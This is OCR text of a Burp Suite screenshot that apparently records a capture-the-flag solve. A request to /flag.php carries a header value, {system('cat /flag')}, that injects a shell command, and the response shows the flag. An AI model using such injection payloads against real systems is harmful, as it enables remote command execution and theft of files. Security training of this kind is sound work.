 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://node4.buuoj.cn:26746 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:26746
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36 Edg/108.0.1462.42
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://node4.buuoj.cn:26746/hint.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 X-Forwarded-For: {system('cat /flag')}
12 Content-Length: 2
13
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
BJDCTF
Your IP is : flag{92c4f958-
3303-45cd-9c95-
8cabc4b9f1d6}
flag{92c4f958-3303-45cd-
9c95-8cabc4b9f1d6}
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (11)
Done 2,519 bytes | 75 millis